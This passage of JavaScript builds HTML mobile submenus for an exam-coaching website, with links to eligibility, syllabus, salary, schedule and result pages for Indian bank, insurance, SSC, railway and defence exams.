                            <a href="`+prject_url+`bank/rbi-exams/#rbi-results">RBI Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-faq">RBI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/sbi-exams/">SBI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#about-sbi-exam">About SBI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-eligibility">SBI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-exam-pattern">SBI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-syllabus">SBI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-salary">SBI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-schedule">SBI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-results">SBI Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-faq">SBI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/ibps-exams/">IBPS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#about-ibps-exam">About IBPS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-eligibility">IBPS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-exam-pattern">IBPS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-syllabus">IBPS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-salary">IBPS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-schedule">IBPS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-results">IBPS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-faq">IBPS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/nabard-exams/">NABARD Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#about-nabard-exam">About NABARD Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-eligibility">NABARD Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-exam-pattern">NABARD Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-syllabus">NABARD Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-salary">NABARD Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-schedule">NABARD Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-results">NABARD Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-faq">NABARD FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/sebi-exams/">SEBI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#about-sebi-exam">About SEBI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-eligibility">SEBI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-exam-pattern">SEBI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-syllabus">SEBI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-salary">SEBI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-schedule">SEBI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-results">SEBI Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-faq">SEBI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/bank/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "lic-gic" || currenturl1 == Slug && Slug == "lic-gic")
          {
            var mobilemenus = `
            <div class="submenusfull" id="lic-gicmenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">LIC-GIC Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="`+prject_url+`course/lic-gic/#live-lecture">LIC-GIC Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#offline-courses">LIC-GIC Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#online-courses">LIC-GIC Online Courses</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#online-tests">LIC-GIC Online Tests</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#teaching-team">LIC-GIC Teaching Team</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/lic-gic/#previous-papers">LIC-GIC Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#exam-materials">LIC-GIC Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#imp-pdf-notes">LIC-GIC Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/lic-gic/#offline-tests">LIC-GIC Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#study-boosters">LIC-GIC Study Boosters</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#success-stories">LIC-GIC Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/lic-aao-exams/">LIC AAO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#about-lic-aao-exam">About LIC AAO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-eligibility">LIC AAO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-exam-pattern">LIC AAO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-syllabus">LIC AAO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-salary">LIC AAO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-schedule">LIC AAO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-results">LIC AAO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-faq">LIC AAO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/lic-ado-exams/">LIC ADO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#about-lic-ado-exam">About LIC ADO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-eligibility">LIC ADO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-exam-pattern">LIC ADO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-syllabus">LIC ADO Syllabus</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-salary">LIC ADO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-schedule">LIC ADO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-results">LIC ADO Results</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-faq">LIC ADO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/nicl-exams/">NICL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#about-nicl-exam">About NICL Exam</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-eligibility">NICL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-exam-pattern">NICL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-syllabus">NICL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-salary">NICL Salary</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-schedule">NICL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-results">NICL Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-faq">NICL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/oicl-exam/">OICL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#about-oicl-exam">About OICL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-eligibility">OICL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-exam-pattern">OICL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-syllabus">OICL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-salary">OICL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-schedule">OICL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-results">OICL Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-faq">OICL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/epfo-exams/">EPFO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#about-epfo-exam">About EPFO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-eligibility">EPFO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-exam-pattern">EPFO Exam Pattern</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-syllabus">EPFO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-salary">EPFO Salary</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-schedule">EPFO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-results">EPFO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-faq">EPFO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/esic-exam/">ESIC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#about-esic-exam">About ESIC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-eligibility">ESIC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-exam-pattern">ESIC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-syllabus">ESIC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-salary">ESIC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-schedule">ESIC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-results">ESIC Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-faq">ESIC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/lic-gic/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "ssc" || currenturl1 == Slug && Slug == "ssc")
          {
            var mobilemenus = `
            <div class="submenusfull" id="sscmenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">SSC Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="`+prject_url+`course/ssc/#live-lecture">SSC Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/ssc/#offline-courses">SSC Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/ssc/#online-courses">SSC Online Courses</a></li>
                          <li><a href="`+prject_url+`course/ssc/#online-tests">SSC Online Tests</a></li>
                          <li><a href="`+prject_url+`course/ssc/#teaching-team">SSC Teaching Team</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/ssc/#previous-papers">SSC Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/ssc/#exam-materials">SSC Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/ssc/#imp-pdf-notes">SSC Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/ssc/#offline-tests">SSC Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/ssc/#study-boosters">SSC Study Boosters</a></li>
                          <li><a href="`+prject_url+`course/ssc/#success-stories">SSC Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/cgl-exams/">CGL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#about-cgl-exam">About CGL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-eligibility">CGL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-exam-pattern">CGL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-syllabus">CGL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-salary">CGL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-schedule">CGL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-results">CGL Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-faq">CGL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/chsl-exams/">CHSL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#about-chsl-exam">About CHSL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-eligibility">CHSL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-exam-pattern">CHSL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-syllabus">CHSL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-salary">CHSL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-schedule">CHSL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-results">CHSL Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-faq">CHSL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/ibacio-exams/">IB ACIO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#about-ibacio-exam">About IB ACIO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-eligibility">IB ACIO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-exam-pattern">IB ACIO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-syllabus">IB ACIO Syllabus</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-salary">IB ACIO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-schedule">IB ACIO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-results">IB ACIO Results</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-faq">IB ACIO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/mts-exams/">MTS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#about-mts-exam">About MTS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-eligibility">MTS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-exam-pattern">MTS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-syllabus">MTS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-salary">MTS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-schedule">MTS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-results">MTS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-faq">MTS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/cpo-exams/">CPO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#about-cpo-exam">About CPO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-eligibility">CPO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-exam-pattern">CPO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-syllabus">CPO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-salary">CPO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-schedule">CPO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-results">CPO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-faq">CPO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li style="display: none;">
                        <a href="`+prject_url+`ssc/je-exams/">JE Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#about-je-exam">About JE Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-eligibility">JE Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-exam-pattern">JE Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-syllabus">JE Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-salary">JE Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-schedule">JE Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-results">JE Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/je-exams/#je-faq">JE FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/ssc/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "railway" || currenturl1 == Slug && Slug == "railway")
          {
            var mobilemenus = `
            <div class="submenusfull" id="railwaymenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">RRB Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;">
                            <a href="`+prject_url+`course/railway/#live-lecture">RRB Live Lectures</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#offline-courses">RRB Offline Courses</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#online-courses">RRB Online Courses</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#online-tests">RRB Online Tests</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#teaching-team">RRB Teaching Team</a></li>
                          <li style="display: none;">
                            <a href="`+prject_url+`course/railway/#previous-papers">RRB Previous Papers</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#exam-materials">RRB Exam Materials</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#imp-pdf-notes">RRB Imp PDF Notes</a>
                          </li>
                          <li style="display: none;">
                            <a href="`+prject_url+`course/railway/#offline-tests">RRB Offline Tests</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#study-boosters">RRB Study Boosters</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`course/railway/#success-stories">RRB Success Stories</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/ntpc-exams/">NTPC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#about-ntpc-exam">About NTPC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-eligibility">NTPC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-exam-pattern">NTPC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-syllabus">NTPC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-salary">NTPC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-schedule">NTPC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-results">NTPC Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/ntpc-exams/#ntpc-faq">NTPC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/group-d-exams/">Group-D Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#about-group-d-exam">About Group-D Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-eligibility">Group-D Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-exam-pattern">Group-D Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-syllabus">Group-D Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-salary">Group-D Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-schedule">Group-D Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-results">Group-D Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/group-d-exams/#group-d-faq">Group-D FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/railway-tc-exams/">Railway-TC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#about-railway-tc-exam">About Railway-TC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-eligibility">Railway-TC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-exam-pattern">Railway-TC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-syllabus">Railway-TC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-salary">Railway-TC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-schedule">Railway-TC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-results">Railway-TC Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/railway-tc-exams/#railway-tc-faq">Railway-TC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/je-exams/">JE Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#about-je-exam">About JE Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-eligibility">JE Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-exam-pattern">JE Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-syllabus">JE Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-salary">JE Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-schedule">JE Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-results">JE Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/je-exams/#je-faq">JE FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`railway/rpf-exams/">RPF Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#about-rpf-exam">About RPF Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-eligibility">RPF Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-exam-pattern">RPF Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-syllabus">RPF Syllabus</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-salary">RPF Salary</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-schedule">RPF Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-results">RPF Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`railway/rpf-exams/#rpf-faq">RPF FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/railway/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>`;
          }
          else if(currenturl == Slug && Slug == "nda-cds" || currenturl1 == Slug && Slug == "nda-cds")
          {
            var mobilemenus = `
            <div class="submenusfull" id="nda-cdsmenus">
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li style="display: none;">
                        <a href="#">NDA CDS Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none;"><a href="#live-lecture">NDA CDS Live Lectures</a></li>
                          <li style="display: none;"><a href="#advance-courses">NDA CDS Advance Courses</a></li>
                          <li style="display: none;"><a href="#online-tests">NDA CDS Online Tests</a></li>
                          <li style="display: none;"><a href="#teaching-team">NDA CDS Teaching Team</a></li>
                          <li style="display: none;"><a href="#previous-papers">NDA CDS Previous Papers</a></li>
                          <li style="display: none;"><a href="#exam-materials">NDA CDS Exam Materials</a></li>
                          <li style="display: none;"><a href="#imp-pdf-notes">NDA CDS Imp PDF Notes</a></li>
